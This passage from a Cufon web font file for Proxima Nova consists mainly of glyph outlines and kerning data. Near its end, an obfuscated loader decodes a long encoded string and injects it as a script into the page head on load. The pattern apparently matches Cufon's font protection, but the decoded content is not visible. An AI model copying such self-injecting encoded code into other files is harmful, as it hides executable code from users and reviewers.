}},{"d":"256,0r-202,0r0,-667r202,0r0,667xm337,-745r-363,0r0,-97r363,0r0,97","w":310},{"d":"254,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"237,0r-187,0r0,-550r187,0r0,550xm339,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm122,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"338,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm121,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"554,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"366,12v-50,0,-96,-17,-136,-63r0,235r-180,0r0,-851r180,0r0,235v39,-46,86,-63,136,-63v120,0,212,88,212,253v0,166,-92,254,-212,254xm230,-180v54,59,164,36,164,-62v0,-96,-109,-121,-164,-61r0,123","w":595,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"202,-621v0,97,-47,213,-113,265r-79,-31v80,-145,79,-324,0,-468r79,-31v66,52,113,169,113,265","w":223},{"d":"288,129v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":605},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm341,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":577},{"d":"353,0r-299,0r0,-667r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm352,-176v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,315r96,0xm453,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":736,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm306,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":596},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128xm465,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm248,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"379,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0xm313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"299,190r-245,0r0,-868r245,0r0,114r-120,0r0,640r120,0r0,114","w":317,"k":{"j":-110,"\u0135":-110}},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51xm473,-546r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":595},{"d":"165,-571r-147,0r0,-97r147,0r0,97","w":183},{"d":"692,-667r-427,667r-97,0r426,-667r98,0xm884,-71r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm706,-173r0,-118r-68,118r68,0xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":897},{"d":"350,-63r-160,0r-160,-180r160,-177r160,0r-160,177","w":380},{"d":"389,-139v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,-133v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"263,100r-245,0r0,-114r120,0r0,-640r-120,0r0,-114r245,0r0,868","w":317},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm473,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":606},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm568,-745r-363,0r0,-97r363,0r0,97","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"255,74r0,-68v-142,-26,-238,-134,-238,-281v0,-147,96,-255,238,-281r0,-72r126,0r0,71v103,20,168,90,198,162r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-29,72,-95,143,-198,162r0,68r-126,0","w":588},{"d":"377,-667r116,14v-9,118,-34,252,-159,252v-135,0,-106,-162,-149,-162v-31,0,-38,100,-42,162r-118,-13v9,-118,36,-253,160,-253v135,0,106,163,149,163v31,0,39,-99,43,-163","w":518},{"d":"256,0r-202,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,249","w":592},{"d":"163,-339r-74,0v0,0,-55,-223,-55,-246v0,-51,42,-92,92,-92v50,0,92,41,92,92v0,23,-55,246,-55,246","w":252,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"275,-556r-120,0r-155,-144r155,0","w":275},{"d":"383,-380v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"438,196v-65,0,-134,-14,-186,-54r82,-154v38,32,130,48,153,-9r-231,-317r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,613v0,171,-103,250,-258,250","w":750},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm503,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm286,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":606},{"d":"26,-339r0,-84r21,0v-48,-284,419,-338,519,-124r-160,92v-15,-42,-45,-60,-77,-60v-53,0,-77,45,-61,92r151,0r0,84r-118,0v3,11,5,22,7,35r111,0r0,84r-127,0v-9,15,-20,27,-33,35v62,-21,107,19,157,19v40,0,63,-15,76,-33r77,159v-27,29,-76,52,-160,52v-85,0,-137,-42,-183,-42v-35,0,-76,15,-114,37r-66,-132v39,-22,84,-53,85,-95r-105,0r0,-84r81,0v-6,-12,-13,-23,-20,-35r-61,0","w":581},{"d":"389,-528v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-699v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,-542v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"356,-693v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm356,-770v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm466,-700r-155,144r-120,0r120,-144r155,0","w":577},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm458,-700r-155,144r-120,0r120,-144r155,0","w":559},{"d":"119,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":237},{"d":"383,8v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"17,190r0,-114v68,5,117,-2,120,-71v4,-93,-25,-218,46,-249v-72,-31,-41,-157,-46,-250v-4,-70,-52,-75,-120,-70r0,-114v142,-13,236,46,245,185v5,77,-28,199,52,202r0,94v-80,3,-47,127,-52,203v-9,138,-104,197,-245,184","w":316}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1357-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("WBrM98koj(lLW=gp#8iYtBtls,kMr8lLs,2Yj(ZPrO3baQoEsDeAK];osDeAKBeAsDO8kfhfsDeAK]7JsDeYK]RHsDO8kfkgsDeAKBORsDeAK];JsDeAK]2gsDO8kf%Y9iHMKc4MkgHMrfaJkOHMrfa&rgHMKc4oKgHMKcxRagHMKc4&agHMKcx8wiHMrfaQaMHMKfxhw]T;#(a,kc#;#]t,K]i;#]7YK]g;#(a,wc#;#]tAK,O;#]tAwcZ;#(a,w]h;#]7Aa,2;#(a&r]Z;#]tHK]r;#]7Hkfr;#(a,kch;#(a,kf#,sDO8kfZfsDeAKBemsDeAKBkRsDO8kf;AsDO8k,e,sDO8kf;H2OHMKcxgaMHMrfrRrgHMrfaJwiHMKc4HkOHMrfrgkOHMKc2RagHMKcxfKMHMrfaoaOHMKc4QrOHMKc4QriHMKc4YriHMKc4Yr8G;#]tHKf2;#]7AaQ2;#(a,a(Z;#(a,kf2;#]7Hk,i;#(a,kci;#]tAa(i;#(a,r(Z;#(a,wBO;#]7Aa]g;#]7ArBr;#]7Yafx;#]7HKcg;#(a,a]x;#]7Aa,r;#(a,r8Z;#]7Hkcg;#(a,KQg;#]7HkBk;#(a,k,O;#(a,w]2;#]7Ar]h;#(a,k,2;#(a,k8Z;#(a&r(i;#]7HkcZ;#]tMaf2;#(a,kcZ;#(a,a(r;#(a,r]Z;#(a,w]kRsDO8kf%msDeAKBrRsDeYKB4&KiHMrfaJKMHMrfrEkiHMrfa,rOHMrf#gkMHMKf7JKgHMrf;,aMHMKc4AKiHMKc4MwOHMKc4QKMHMrfh8rgHMrf;,KMHMKc4HaMHMKc4orgHMKc4MKOHMKc4YkiHMrf#8rfr;#]tYK82;#(a&kfr;#(a,a]i;#]tQK]h;#]7HkBZ;#(a,aQk;#]7HKQx[sDeAK]tMsDeYK]RYsDO8kQtosDeAK]tJsDeYkf4AsDeAK]#fsDO8k,rgWgHMKf7JrOHMrf#8kiHMKc4QwOHMKcx8KOHMKc4HwiHMrf#8riHMrf#8kOHMKcxRriHMKckfKiHMKc4&KOHMrfrEwOHMKf;HKMHMKc4&kOHMKf7JKMHMKci8rOHMrfamagHMrf#grOHMrfrErgHMKc4,r=G;#(a,kB2;#(a,afk;#(a,rf2;#]7Hkc#;#]7Hr8k;#]7HK(r;#]7Hkcr;#]7AaQiOsDO8kfK&sDeYKcigsDeAK];msDeAKf4JsDeYk(4AsDeAK]rEsDO8kfRMsDO8k8igsDO8kQk8sDO8kQ;&sDeAK]kfsDeAKB%MsDeAK]eMsDO8k,tJsDeAKBeQ%MHMrfrgaMHMKf4MriHMKc4YwOHMKcxgaOHMrfaYwiHMKc4MrOHMrf;QkiHMKfxhKMHMrfa,kgHMrf;,aOHMrf;QwOHMrfaoriHMKf4YrOHMKcxfwiZ;#(a,kQ2;#]7HkfZ;#]tMa8k;#]7Hk(Z;#(a,w(i;#(a,w]x;#]7Hkfh;#(a&KQh;#(a&kf2;#(a,r]h;#(a,r8r2sDeAKfiEsDO8k,eQ%OHMrfaorgHMrf;&wiHMKftAkgHMrf#8kR#;#(a&kQg;#]tAa]r;#]tAKfx;#]tAK(k;#(a&k8r;#(a&r(k;#]7Aa8i;#]7Aa]k;#(a,a]k;#(a&KQr;#]7Hk]#;#]tAwci;#(a,w(r;#]7HKQr;#]7HKfk;#]7Hkf2;#(a&kQ2JkiHMrfaJkiHMrf#8KiHMrf#gagHMKc4AaMHMrfaMaOHMKc4QaOT;#]tYK(O;#(a&KQ7YsDO8kQamsDeAK]%AsDO8k82RsDeAKBZgsDO8k,eYsDO8kQ;MsDO8kQrgsDO8kQKHsDO8kfeJsDeAK]KosDeAK]OfsDeYKctHsDO8kfgfsDO8kfhEsDeAK]kEsDeAK];,sDO8kfkEsDO8kf{HsDO8k,ORsDeAK]k8sDO8kfkhsDeAK]KMsDO8kfRHsDO8af7YsDeAK,2f:iHMKcxfa(l;#(a,w(O;#(a,kcx;#(a,kQg;#(a,a]Z;#(a,wBr;#(a,kQr;#(eAKcO;#]7Arcr;#]7HK(2;#(a,k8r;#]7Hk(r;#]tAa]h;#(a,kfO;#(a&kQk;#(a&kQZ;#]t,kfr;#]tAKQxrs=2;#]7Hkck;#]tHk(k;#(a&r]g;#(a,afr;#(a,rBk;#]7Arci;#(a,k(k;#(a&rf4hsDeAK]eosDO8kfeHsDO8kf{msDeAK]xEsDO8k8iEsDeAK];QsDeAK]t,sDeAK]#gsDeAKBiEsDO8kfKJsDO8kfRosDO8kfhRO&k{sDO8k84YsDO8kf#fsDeAKBK&sDO8k8tYsDeAKB28sDeYK]RQsDeAK(r8sDO8kQKYsDO8k8amsDeAKBK,sDeYK8tQsDO8kQrRsDeAKBt,9gHMrfamwOHMrfamriHMrfrEkMHMrfrEwiHMKc4mKgHMKf7HwiHMKf4YKiHMrfa,wOHMKf4HKMHMKfOfrgHMrfaMKiHMKf7Qasx;#(a,r]2;#(a&kfO;#]7YrBi;#(a,kQ#;#]7HK(i;#]tAkQ#;#]tYKc2&sDeAK8K,sDeAKBeYsDeYKf4msDO8k8rhsDeAKBZheom;#]tYK(i;#]7Aa]i;#]tHk(2;#]7Aa]2;#(a,wBi;#(a,afx3sDO8kf{AsDeAKBtQsDO8kQK&sDO8kQ;HsDO8k,rhsDeAKBrhsDeAKB%JsDO8k8tMsDO8k82hsDeAK]aHsDO8k8OhsDO8k84msDeAK(rRsDeAKB%AsDO8kf;osDeAK8ZRsDeAKB4JsDeAKBaAsDO8kQtHsDeAK]r8;OHMrfaMks2PK(g;#(a,a82;#]7Arfg;#(a,k8i;#]tAkcZ;#]tAKfr;#]7ArBk;#(a&a]i;#(a,k(Z;#]7AafZ;#(a,k];bsDO8k8ifsDO8kfZgsDeAK8%JsDeAKB2gsDO8kQaosDeAKBihagHMKf7&Kii;#(a,w]r;#(a,wc2;#(eAKcZ;#]7Hkc4&sDO8kf;JsDeYKc{,sDeAKBaosOHMKc4AKoGosDeAKBi8sDeYKc4QsDO8k,aYsDeAKBt&sDeAK]eYjiHMKc4&riHMKcxRKgHMKcxgkMHMKf4MKMHMKf7JkoH;#(a,kcOWsDeAK]KJwsO;#]tHw]x;#]7Ar]r(sDO8kQt,sDeAK]xRsDeAKBtJ7x=c4iBDt2WNKkw:%Z[]eO(sarj9;#*F{hEfRg8PXT5+bGL!AHYQoM,&JmCp3lqzsDeAK]tH[iHMKf4YkPg;#]7AaQx;#]7Aa(O;#]tAK]g;#(a&kfhksDO8kf#hsDO8k,eMsDO8k,rEsDeYKf%JsDeAKB2EsDO8k,eHsDeAKB4osDO8k,ams=l;#(a&kf#;#(a,w]#;#]tAwBZ;#]7HKf2;#]7Hk8O;#(a,kQkfsDO8af7QsDeAK]4HsDO8k,aQsDeAK]7,WOHMrfrEaMHMKc4YaEMGNgHMrfaMwOHMKc4HkiHMrfaJkfM;#(a,K,r;#]tAK(Z;#]7AafOa2gHMKc4owiHMrf#gwiHMKcxEKOHMrf;,K(T;#]7HkQxhsDeYKf4HsDO8kQ#hsDeAK]eAsDO8af7AsDO8kQ;,sDeAK]xhsDeAK]ig:R2;siHMrfrErOHMKc4Mae%zsDO8k,rfsDeYKfaosDeYK]OgsDO8k8eQsDeAK]ZEsDO8k8aHsDeYK8tYsDeAK]K&sDO8k8ZRsDO8af7osDO8kQ;AsDeAK]aQsDO8kQKM%im;#(a,kfi;#(a,k]2;#]tYK]2;#]7HkQ2;#]tAkQg;#]7Ar]Z;#(a&k82;#]7HK8k;#(a,r(O;#]tAk,Z;#]7AafgpsDeAKBeMsDeYKBifZOHMKf7JKiHMKfxhKOHMrfrgkMHMKcxhaMHMKcxgrOHMrfr8KMHMKcxgagHMKc4MwiHMKc4YKiHMKf4MkiHMrfrgrgHMKc4AKOHMKc4,aMHMKctHaOHMKc4QK]G;#]tAwch;#(a,k,Z;#(a,r]x;#]tAkQZ;#]tYkfx;#]7HkfefrgHMrf#gKiHMKc4MagHMKc4YkMHMKc4AkiHMKf4HkMHMKcxfrOHMKcxfkiHMrfaMrOHMKc4,kMHMKc4HKgHMKcxErcO;#]7Arfr;#]7HKBr;#(a,a]r;#]tAk,r;#]7HKc2;#]tYKBr;#(a,rfx;#]7Hkfg;#]tAkQr;#]tMa,i;#]7HK]g;#(a,k]aJsDeAK]4AeiHMrfrgKOHMKc4okOHMKcxEKgHMKc4AkOHMrfa&kOHMKc4&kYh;#]tYkfO;#]7HKQ2;#]7HKc#;#]7Arcg;#(a&rfhgsQk;#]tAkQO;#(a,K,Z;#(rEKci;#]7Arck;#]7YrBk;#(a,kfh;#]7Aa,k;#]7Qa]g:sDeYkf7MsDO8k8OEsDeAKB%&sDeAKB4AsDeAKBtAsDeYKctYsDeAKB4MsDO8kf%,sDeAK8K&sDeAK]#8sDeAKB4,sDeAKBaYsDeYKc4otiHMKf7JwOHMKftHkOHMKc4HkMHMKcxhkMHMrfaoKYZ;#]7Hk]k;#]7Arf#;#]7AaQg;#]7HK]k;#(a,kfk;#(a,r]g;#]7HkBO;#]7Qw]ZCsDeAK]2hsDeYKcihsDO8k,O8sDeAKBO8sDeAKB%osDeAKBrgsDeYKc#gsDO8kQKQsDeAKBaMsDeAK]xgsDeAK]4,sDeAKBr8sDeAK]aA(MHMKc4HriHMrfrgkgHMKcxEaMHMKf7QwOHMrfaMagHMrfrEKOHMKcx8agHMKc4,aOHMrfaMkDmB2MHMKc2fagHMrfa,kiHMKc4oaOHMKcx8aMHMKfxhkiHMKf7&wiHMKcxfkOHMKcx8KMHMKcxgKOHMKc2RwOHMKf7JksoENPkA9BgoW=tEW[HT:]7b;cMENP7b9cMAN8Hg98#oj=HP:(tLrEmP9DgAjDKl*&opj(aXaEm!jQo!sE{zwP#&#MALW]3X:QTQa(MmrsxYj(M!s=mT#=RRN,RL#BOQ#=hb9,kh#Bg!9EmX9&ko98iGr[RTr8lYWcGT:BApWYGTW(#9aMGTsOol;iGTssoTW=R{")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":407,"face":{"font-family":"Proxima Nova","font-weight":900,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 3 0 0 2 0 4","ascent":"790","descent":"-210","x-height":"12","bbox":"-172 -917 1213 304","underline-thickness":"20","underline-position":"-113","stemh":"21","stemv":"205","unicode-range":"U+0020-U+FB04"}}));
